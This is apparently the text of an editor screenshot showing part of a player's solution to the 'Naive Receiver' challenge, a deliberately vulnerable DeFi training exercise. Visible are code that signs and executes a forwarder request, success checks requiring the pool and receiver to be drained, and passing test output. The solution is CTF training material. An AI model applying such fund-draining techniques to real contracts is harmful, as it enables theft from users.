 NaiveReceiver.t.sol M
test > naive-receiver > NaiveReceiver.t.sol > NaiveReceiverChallenge > test_naiveReceiver > finalData
10 contract NaiveReceiverChallenge is Test {
79 function test_naiveReceiver() public checkSolvedByPlayer {
105 bytes32 hash = keccak256(abi.encodePacked(
106 "\x19\x01",
107 forwarder.domainSeparator(),
108 forwarder.getDataHash(request)
109 ));
110
111 (uint8 v, bytes32 r, bytes32 s) = vm.sign(playerPk, hash);
112 bytes memory signature = abi.encodePacked(r, s, v);
113 forwarder.execute(request, signature);
114 console.log("Current Nonce:%d", vm.getNonce(player));
115 // forge test --mp test/naive-receiver/NaiveReceiver.t.sol -vv
116 }
117
118 /**
119 * CHECKS SUCCESS CONDITIONS - DO NOT TOUCH
120 */
121 function _isSolved() private view {
122 // Player must have executed two or less transactions
123 assertLe(vm.getNonce(player), 2);
124
125 // The flashloan receiver contract has been emptied "flashloan": Unknown word.
126 assertEq(weth.balanceOf(address(receiver)), 0, "Unexpected balance in receiver contract");
127
128 // Pool is empty too
129 assertEq(weth.balanceOf(address(pool)), 0, "Unexpected balance in pool");
130
131 // All funds sent to recovery account
132 assertEq(weth.balanceOf(recovery), WETH_IN_POOL + WETH_IN_RECEIVER, "Not enough WETH in recovery account");
133 }
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS SPELL CHECKER 4 bash
$ forge test --mp test/naive-receiver/NaiveReceiver.t.sol -vv
[⠒] Compiling...
No files changed, compilation skipped
Ran 2 tests for test/naive-receiver/NaiveReceiver.t.sol:NaiveReceiverChallenge
[PASS] test_assertInitialState() (gas: 34786)
[PASS] test_naiveReceiver() (gas: 386543)
Logs:
Current Nonce:0
Current Nonce:0
Suite result: ok. 2 passed; 0 failed; 0 skipped; finished in 3.01ms (1.95ms CPU time)
Ran 1 test suite in 25.23ms (3.01ms CPU time): 2 tests passed, 0 failed, 0 skipped (2 total tests)
0 0 4 0 You, 2 days ago Ln 89, Col 19 Spaces: 4 UTF-8 LF {} Solidity Go Live Prettier